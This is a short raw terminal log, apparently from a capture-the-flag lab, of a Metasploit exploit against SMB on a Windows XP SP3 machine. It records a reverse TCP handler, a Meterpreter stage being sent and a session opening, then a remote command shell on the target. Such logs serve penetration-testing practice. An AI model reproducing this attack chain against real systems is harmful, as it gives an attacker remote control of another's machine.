 [*] Started reverse TCP handler on 10.10.14.13:4444
[*] 10.129.85.242:445 - Automatically detecting the target...
[*] 10.129.85.242:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.129.85.242:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.129.85.242:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.129.85.242
[*] Meterpreter session 1 opened (10.10.14.13:4444 -> 10.129.85.242:1032) at 2023-05-06 09:23
:41 -0400
meterpreter > shell
wProcess 1588 created.
Channel 1 created.
hoMicrosoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.